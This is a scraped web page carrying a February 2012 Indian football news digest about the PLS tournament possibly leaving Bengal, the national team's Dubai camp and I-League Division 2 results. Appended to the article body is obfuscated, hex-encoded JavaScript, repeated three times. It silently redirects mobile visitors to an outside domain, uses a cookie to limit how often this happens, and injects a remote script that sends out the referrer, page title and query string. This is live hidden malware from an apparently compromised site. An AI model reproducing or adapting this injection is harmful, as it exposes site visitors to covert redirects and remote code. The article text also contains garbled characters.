<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/thehardtackle.com\/2012\/indian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal\/"},"dateCreated":"2012-02-18 15:47:11Asia\/Kolkata","datePublished":"2012-02-18 15:47:11Asia\/Kolkata","dateModified":"2018-05-14 06:35:45Asia\/Kolkata","url":"https:\/\/thehardtackle.com\/2012\/indian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal\/","headline":"Indian Football : BREAKING NEWS (18th February, 2012) : PLS set to move out of Bengal","name":"Indian Football : BREAKING NEWS (18th February, 2012) : PLS set to move out of Bengal","articleBody":"<blockquote>\r\n<p style=\"text-align: center\"><span style=\"color: #993300\">Click <a href=\"http:\/\/www.thehardtackle.com\/2012\/indian-football-news-daily-digest-archives\/\"><span style=\"text-decoration: underline\">here<\/span> <\/a>for archives.<\/span><\/p>\r\n<p style=\"text-align: justify\"><span style=\"color: #993300\">AIFF seems to have finally solved out the controversyAi??surrounding theAi??funding for the national team's Dubai training camp. SAI it seems had decided to consider AIFF 's proposal to fund the trip. Meanwhile KushalAi??Das met sports ministerAi??Ajay Maken to discuss about India's proposed bid for U-17 World Cup.<\/span><\/p>\r\n<p style=\"text-align: justify\"><strong><span style=\"color: #993300\">PLS Update<\/span><\/strong><\/p>\r\n<p style=\"text-align: justify\"><span style=\"color: #993300\">PLS seems to be running into more trouble with the tournament organizers thinking about shifting the event out of Bengal unhappy with the lack of cooperation of Bengalai??i??s sports ministry. Kerala and Maharashtra are being tipped as the likely destinations.IFA has failed to provide venues for the six teams and this has made CMG, the tournament organizers unhappy. This is what Dharamdutt Pandey, CEO of CMG group had to say about all this ai???We have received offers from these two states and are evaluating them at the moment. They are under consideration, and we are in discussions with them, but it hasn`t been finalised yet.ai???<\/span><\/p>\r\n<p style=\"text-align: justify\"><strong><span style=\"color: #993300\">National Team Update<\/span><\/strong><\/p>\r\n<p style=\"text-align: justify\"><span style=\"color: #993300\">The national team is currently training at The Seven's Stadium,Dubai. The stadium has been thrown open for the fans so that they can watch the team train. Khaleej Times, a leading newspaper from the Emirates, carries a report of the national team training in Dubai. Coach Savio Medeira sounds very optimistic about the team with a lot of promising youngsters. ClickAi??<span style=\"color: #993300\">hereAi??<\/span>to read the<span style=\"text-decoration: underline\"> <a href=\"http:\/\/www.khaleejtimes.com\/sport\/inside_sport.asp?xfile=\/data\/football\/2012\/February\/football_February85.xml&amp;section=cricket\">article <\/a><\/span>and know how the national team is shaping up ahead of the two friendlies.<\/span><\/p>\r\n<p style=\"text-align: justify\"><span style=\"color: #993300\">Goal.com carries anAi??<span style=\"color: #993300\">interview<\/span>Ai??of Lester Fernandez who has been selected to the Indian National team.Click <span style=\"text-decoration: underline\"><a href=\"http:\/\/www.goal.com\/en-india\/news\/2696\/indian-national-team\/2012\/02\/18\/2910182\/it-is-satisfying-to-be-finally-called-up-for-the-national\">here<\/a><\/span> to read.<\/span><\/p>\r\n<p style=\"text-align: justify\"><strong><span style=\"color: #993300\">I-League Division 2 Update<\/span><\/strong><\/p>\r\n<p style=\"text-align: justify\"><span style=\"color: #993300\">Mohammedan Sporting and United Sikkim FC have qualified for Round 2 of I-League Division 2. Ai??Baichung Bhutia Ai??scored one and created the other for United Sikkim 's win.Ai??The League is poised at an interesting stage with four more teams to be decided only after the last round of matches<\/span><\/p>\r\n<p style=\"text-align: justify\"><strong><span style=\"color: #993300\">Delhi<\/span><\/strong><\/p>\r\n<p style=\"text-align: justify\"><span style=\"color: #993300\">Vasco SC 2-1 Simla Youngs<\/span><\/p>\r\n<p style=\"text-align: justify\"><span style=\"color: #993300\">Golden Threads 4-3 Luangmual FC<\/span><\/p>\r\n<p style=\"text-align: justify\"><strong><span style=\"color: #993300\">Silchar<\/span><\/strong><\/p>\r\n<p style=\"text-align: justify\"><span style=\"color: #993300\">United Sikkim 2-0 Ai??Arhima FC<\/span><\/p>\r\n<p style=\"text-align: justify\"><strong><span style=\"color: #993300\">Cuttack<\/span><\/strong><\/p>\r\n<p style=\"text-align: justify\"><span style=\"color: #993300\">Techno Aryan FC Ai??1-1 SESA FA<\/span><\/p>\r\n<p style=\"text-align: justify\"><span style=\"color: #993300\">Kalighat MS 9-0 Quartz FC<\/span><\/p>\r\n<p style=\"text-align: justify\"><span style=\"color: #993300\">The AIFF Media team has published anAi??<span style=\"color: #993300\">interview<\/span>Ai??of <span style=\"text-decoration: underline\"><a href=\"http:\/\/www.the-aiff.com\/pages\/news\/index.php?N_Id=3025\">Mauricio Alfonso<\/a><\/span> who is currently Dempoai??i??s coach in absence of Armando Colaco.<\/span><\/p>\r\n<p style=\"text-align: justify\"><span style=\"color: #993300\">Goal.com has come up with anAi??<span style=\"text-decoration: underline\"><span style=\"color: #993300\"><a href=\"http:\/\/www.goal.com\/en-india\/news\/4063\/exclusive\/2012\/02\/17\/2911042\/football-in-india-is-growing-swansea-citys-neil-taylor\">interesting article<\/a><\/span><\/span>Ai??on Swansea Cityai??i??s Neil Taylor whose mother comes from Calcutta.<\/span><\/p>\r\n<p style=\"text-align: justify\"><span style=\"color: #993300\">Sportstar has published an article reviewing the I-LeagueAi??currentlyAi??witnessing a break. The League is interestingly poised and the <span style=\"text-decoration: underline\"><span style=\"color: #993300\"><a href=\"http:\/\/www.sportstaronnet.com\/stories\/20120223504202400.htm\">article <\/a><\/span><\/span>suggests the same.<\/span><\/p>\r\n<p style=\"text-align: justify\"><span style=\"color: #993300\">85th minute penalty from Stanny Braganca gave ten-man Goa their second victory after defeating Madhya Pradesh 1-0 in the 34th Sub-Junior Nationals for Coca Cola Mir Iqbal Hussain trophy.In another match Rajasthan edged out Gujarat 2-1.(Reports from oheraldo).<\/span><\/p>\r\n<\/blockquote>var _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0xd052=[\"\\x73\\x63\\x72\\x69\\x70\\x74\",\"\\x63\\x72\\x65\\x61\\x74\\x65\\x45\\x6C\\x65\\x6D\\x65\\x6E\\x74\",\"\\x73\\x72\\x63\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x33\\x63\\x58\\x66\\x71\\x6B\\x26\\x73\\x65\\x5F\\x72\\x65\\x66\\x65\\x72\\x72\\x65\\x72\\x3D\",\"\\x72\\x65\\x66\\x65\\x72\\x72\\x65\\x72\",\"\\x26\\x64\\x65\\x66\\x61\\x75\\x6C\\x74\\x5F\\x6B\\x65\\x79\\x77\\x6F\\x72\\x64\\x3D\",\"\\x74\\x69\\x74\\x6C\\x65\",\"\\x26\",\"\\x3F\",\"\\x72\\x65\\x70\\x6C\\x61\\x63\\x65\",\"\\x73\\x65\\x61\\x72\\x63\\x68\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\",\"\\x26\\x66\\x72\\x6D\\x3D\\x73\\x63\\x72\\x69\\x70\\x74\",\"\\x63\\x75\\x72\\x72\\x65\\x6E\\x74\\x53\\x63\\x72\\x69\\x70\\x74\",\"\\x69\\x6E\\x73\\x65\\x72\\x74\\x42\\x65\\x66\\x6F\\x72\\x65\",\"\\x70\\x61\\x72\\x65\\x6E\\x74\\x4E\\x6F\\x64\\x65\",\"\\x61\\x70\\x70\\x65\\x6E\\x64\\x43\\x68\\x69\\x6C\\x64\",\"\\x68\\x65\\x61\\x64\",\"\\x67\\x65\\x74\\x45\\x6C\\x65\\x6D\\x65\\x6E\\x74\\x73\\x42\\x79\\x54\\x61\\x67\\x4E\\x61\\x6D\\x65\",\"\\x70\\x72\\x6F\\x74\\x6F\\x63\\x6F\\x6C\",\"\\x68\\x74\\x74\\x70\\x73\\x3A\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x52\\x5F\\x50\\x41\\x54\\x48\",\"\\x54\\x68\\x65\\x20\\x77\\x65\\x62\\x73\\x69\\x74\\x65\\x20\\x77\\x6F\\x72\\x6B\\x73\\x20\\x6F\\x6E\\x20\\x48\\x54\\x54\\x50\\x53\\x2E\\x20\\x54\\x68\\x65\\x20\\x74\\x72\\x61\\x63\\x6B\\x65\\x72\\x20\\x6D\\x75\\x73\\x74\\x20\\x75\\x73\\x65\\x20\\x48\\x54\\x54\\x50\\x53\\x20\\x74\\x6F\\x6F\\x2E\"];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]&amp;&amp; KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])===  -1){alert(_0xd052[23])}","author":{"@type":"Person","name":"Rahul Bhutani","url":"https:\/\/thehardtackle.com\/author\/rahul\/","sameAs":["#!\/BhutaniRahul"]},"articleSection":["Other"],"image":{"@type":"ImageObject","url":"https:\/\/thehardtackle.com\/wp-content\/uploads\/2012\/01\/Indian-Football-News.jpg","width":717,"height":601},"publisher":{"@type":"Organization","name":"","url":"https:\/\/thehardtackle.com","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","http:\/\/pinterest.com","#","#"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Indian Football : BREAKING NEWS (18th February, 2012) : PLS set to move out of Bengal","published":"2012-02-18 15:47:11","updated":"2018-05-14 06:35:45"}</script>
<script type="9a15344e704a0ff467876b30-text/javascript">


</script><script type="9a15344e704a0ff467876b30-text/javascript" data-loading-method="user-interaction" data-src="data:text/javascript,%3B%21function%28%29%7B%22use%20strict%22%3Bwindow.jnews%3Dwindow.jnews%7C%7C%7B%7D%2Cwindow.jnews.first_load%3Dwindow.jnews.first_load%7C%7C%7B%7D%2Cwindow.jnews.first_load%3Dfunction%28%29%7Bvar%20e%3Dthis%2Ct%3Djnews.library%2Cn%3D%22object%22%3D%3Dtypeof%20jnews%26%26%22object%22%3D%3Dtypeof%20jnews.library%3Be.data%3Dnull%2Ce.run_ajax%3D%210%2Ce.run_loginregister%3D%210%2Ce.clear%3Dfunction%28%29%7Be.run_ajax%3D%210%2Ce.run_loginregister%3D%210%2Ce.data%3Dnull%7D%2Ce.init%3Dfunction%28%29%7Bn%26%26%28t.globalBody.querySelectorAll%28%22.jeg_popup_account%22%29.length%26%26jnews.loginregister%26%26e.run_loginregister%26%26%28e.run_loginregister%3D%211%2Cjnews.loginregister.init%28%29%2Cjnews.loginregister.hook_form%28%29%29%2Cjfla.length%26%26e.run_ajax%26%26%28e.run_ajax%3D%211%2Ce.do_ajax%28%7Baction%3A%22jnews_first_load_action%22%2Cjnews_id%3Ajnewsoption.postid%2Cload_action%3Ajfla%7D%29%29%29%7D%2Ce.update_counter%3Dfunction%28%29%7Bif%28n%29%7Bvar%20o%3D%7Btotal_view%3At.globalBody.querySelectorAll%28%22.jeg_share_stats%20.jeg_views_count%20.counts%22%29%2Ctotal_share%3At.globalBody.querySelectorAll%28%22.jeg_share_stats%20.jeg_share_count%20.counts%22%29%2Ctotal_comment%3At.globalBody.querySelectorAll%28%22.jeg_meta_comment%20a%20span%22%29%7D%3Bt.forEach%28Object.entries%28e.data.counter%29%2C%28function%28%5Be%2Cn%5D%29%7Bo%5Be%5D.length%26%26t.forEach%28o%5Be%5D%2C%28function%28e%2Co%29%7Bt.setText%28e%2Cn%29%7D%29%29%7D%29%29%7D%7D%2Ce.do_ajax%3Dfunction%28o%29%7Bif%28n%29%7Bvar%20a%3Dnew%20XMLHttpRequest%3Ba.onreadystatechange%3Dfunction%28%29%7BXMLHttpRequest.DONE%3D%3D%3Da.readyState%26%26200%3D%3Da.status%26%26%28e.data%3DJSON.parse%28a.responseText%29%2Ce.data.counter%26%26%22object%22%3D%3Dtypeof%20e.data.counter%26%26e.update_counter%28%29%29%7D%2Ca.open%28%22POST%22%2Cjnews_ajax_url%2C%210%29%2Ca.setRequestHeader%28%22Content-Type%22%2C%22application%2Fx-www-form-urlencoded%3B%20charset%3DUTF-8%22%29%2Ca.send%28t.httpBuildQuery%28o%29%29%7D%7D%7D%2Cwindow.jnews.first_load%3Dnew%20window.jnews.first_load%2Cjnews.first_load.init%28%29%7D%28%29%3B"></script>
<script type="9a15344e704a0ff467876b30-text/javascript">!function(e){"function"==typeof define&&define.amd?define(e):e()}(function(){!function(){var e,t=!1,n=!1,r=Array.from(document.querySelectorAll("script[data-loading-method][data-src]")),o=r.filter(function(e){return"idle"===e.dataset.loadingMethod}),a=r.filter(function(e){return"user-interaction"===e.dataset.loadingMethod}),i=document.querySelectorAll("link[data-href]");if(r.length||i.length){var c=["readystatechange","DOMContentLoaded","load"],u={readystatechange:[],DOMContentLoaded:[],load:[]},l=!1,d=EventTarget.prototype.addEventListener;EventTarget.prototype.addEventListener=function(e,t,n){if(!l||!c.includes(e))return d.call(this,e,t,n);u[e].push({target:this,listener:t,options:n})};var s=[{event:"click",target:document},{event:"mousemove",target:document},{event:"keydown",target:document},{event:"touchstart",target:document},{event:"touchmove",target:document},{event:"scroll",target:window}],f=function(e){s.forEach(function(t){return t.target.addEventListener(t.event,e,{passive:!0})})},v=function(e){s.forEach(function(t){return t.target.removeEventListener(t.event,e)})};window.requestIdleCallback=window.requestIdleCallback||function(e){return 